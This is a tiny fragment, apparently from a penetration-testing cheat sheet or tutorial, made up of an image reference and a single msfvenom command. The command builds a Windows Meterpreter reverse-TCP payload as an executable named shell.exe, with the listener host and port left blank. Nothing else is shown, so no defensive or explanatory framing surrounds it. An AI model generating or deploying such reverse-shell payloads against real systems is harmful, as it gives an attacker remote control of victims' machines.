 msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exe